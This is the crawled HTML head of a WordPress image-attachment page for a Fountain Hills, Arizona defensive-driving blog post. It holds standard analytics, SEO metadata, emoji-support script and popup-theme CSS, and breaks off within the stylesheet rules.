

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/
body_size: 20186
content:



<!DOCTYPE html>

<!--[if lte IE 8]><html class="ie8 no-js" lang="en"><![endif]-->

<!--[if IE 9]><html class="ie9 no-js" lang="en"><![endif]-->

<html class="touch_detect_of no-ie" xmlns="http://www.w3.org/1999/xhtml" lang="en-US" id="html">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



		
		

		<title>Defensive Driving Fountain Hills Arizona FT TW</title>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72841636-1', 'auto', {'allowLinker': true});
ga('require', 'linker');
ga('linker:autoLink', ['az.funnydriving.com'] );  ga('send', 'pageview');

</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Defensive Driving Fountain Hills Arizona FT TW" />
	<meta property="og:url" content="https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/" />
	<meta property="og:site_name" content="Arizona" />
	<meta property="og:image" content="https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/","url":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/","name":"Defensive Driving Fountain Hills Arizona FT TW","isPartOf":{"@id":"https://funnydriving.com/arizona/#website"},"primaryImageOfPage":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#primaryimage"},"image":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#primaryimage"},"thumbnailUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg","datePublished":"2020-06-29T20:23:16+00:00","breadcrumb":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#primaryimage","url":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg","contentUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://funnydriving.com/arizona/"},{"@type":"ListItem","position":2,"name":"Defensive Driving Fountain Hills Arizona","item":"https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/"},{"@type":"ListItem","position":3,"name":"Defensive Driving Fountain Hills Arizona FT TW"}]},{"@type":"WebSite","@id":"https://funnydriving.com/arizona/#website","url":"https://funnydriving.com/arizona/","name":"Arizona","description":"Just another Funny Driving Sites site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://funnydriving.com/arizona/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Feed" href="https://funnydriving.com/arizona/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Comments Feed" href="https://funnydriving.com/arizona/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Defensive Driving Fountain Hills Arizona FT TW Comments Feed" href="https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/funnydriving.com\/arizona\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://funnydriving.com/arizona/wp-content/plugins/wp-flexible-map/static/css/styles.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 1047: Content Only - For use with page builders or block editor */
.pum-theme-1047, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1047 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1047 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1047 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1047 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 1046: Floating Bar - Soft Blue */
.pum-theme-1046, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1046 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1046 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1046 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1046 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 447: Default Theme */
.pum-theme-447, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-447 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-447 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-447 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-447 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 442: Light Box */
.pum-theme-442, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-442 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-442 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-442 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-442 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 443: Enterprise Blue */
.pum-theme-443, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-443 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-443 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-443 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-443 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 444: Hello Box */
.pum-theme-444, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-444 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-444 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-444 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
